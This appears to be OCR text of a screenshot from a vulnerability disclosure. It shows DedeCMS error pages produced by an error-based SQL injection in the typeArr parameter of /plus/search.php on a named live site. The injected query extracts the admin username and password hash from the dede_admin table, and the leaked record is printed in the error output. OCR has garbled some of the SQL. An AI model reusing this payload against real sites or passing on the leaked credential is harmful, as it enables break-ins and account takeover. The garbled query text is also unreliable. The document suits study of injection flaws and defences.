 http://web.5068.com/plus/search.php?key
在此搜索
Search Duc... http://ww... CT qq81185206... CT 欢迎来到Jo... CT vipjiaoche... CT onmyway资... Ubuntu 修... CT Payphone...
as - 搜索结果 - 5068.com
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
use near '# and #SELECT 1 FROM #select count#*#,concat#floor(rand(0#*2#,#substring#(select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`# and #SELECT 1 FROM #select
count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `dede_admin` limit 0,1#,1,62###a from
information_schema.tables group by a#b##@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: Duplicate entry '1|jzw|c7a6ef28a1ab50af7065' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`# and #SELECT 1 FROM #select
count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `dede_admin` limit 0,1#,1,62###a from
information_schema.tables group by a#b##@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%a%
www.wooyun.org